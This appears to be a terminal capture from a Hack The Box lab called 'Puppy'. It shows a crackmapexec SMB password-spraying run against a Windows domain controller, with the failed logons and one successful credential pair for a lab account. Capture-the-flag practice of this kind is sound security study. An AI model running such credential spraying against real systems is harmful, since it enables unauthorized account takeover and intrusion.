 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ crackmapexec smb IP -u user.list -p passwd.list --continue-on-success
SMB         IP              445    DC               [*] Windows Server 2022 Build 20348 x64 (nam
e:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB         IP              445    DC               [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LO
GON_FAILURE
SMB         IP              445    DC               [-] PUPPY.HTB\levi.james:JamieLove2025! STAT
US_LOGON_FAILURE
SMB         IP              445    DC               [-] PUPPY.HTB\levi.james:Antman2025! STATUS_
LOGON_FAILURE
SMB         IP              445    DC               [-] PUPPY.HTB\levi.james:Steve2025! STATUS_L
OGON_FAILURE
SMB         IP              445    DC               [-] PUPPY.HTB\levi.james:ILY2025! STATUS_LOG
ON_FAILURE
SMB         IP              445    DC               [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_L
OGON_FAILURE
SMB         IP              445    DC               [-] PUPPY.HTB\ant.edwards:JamieLove2025! STA
TUS_LOGON_FAILURE
SMB         IP              445    DC               [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB         IP              445    DC               [-] PUPPY.HTB\ant.edwards:Steve2025! STATUS_
LOGON_FAILURE